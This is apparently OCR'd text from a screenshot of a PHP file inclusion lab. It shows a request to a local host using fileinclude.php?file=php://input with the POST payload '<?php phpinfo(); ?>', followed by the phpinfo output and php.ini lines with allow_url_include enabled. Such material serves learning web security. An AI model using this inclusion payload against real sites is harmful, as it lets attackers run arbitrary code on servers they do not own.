 Load URL
http://192.168.1.4/fileinclude.php?file=php://input
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repl
Post data
<?php phpinfo(); ?>
PHP Version 5.4.45
php
System
Windows NT DESKTOP-UQAMJKA 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
; http://php.net/upload-tmp-dir
;upload_tmp_dir =
; Maximum allowed size for uploaded files.
; http://php.net/upload-max-filesize
upload_max_filesize = 2M
; Maximum number of files that can be uplo
max_file_uploads = 20
;;;;;;;;;;;;;;;;;;
; Fopen wrappers ;
;;;;;;;;;;;;;;;;;;
; Whether to allow the treatment of URLs (li
; http://php.net/allow-url-fopen
allow_url_fopen = off
; Whether to allow include/require to open
; http://php.net/allow-url-include
allow_url_include = on
; Define the anonymous ftp password (your
; for this is empty.
; http://php.net/from
;from="john@doe.com"
; Define the User-Agent string. PHP's defaul
; http://php.net/user-agent
;user_agent="PHP"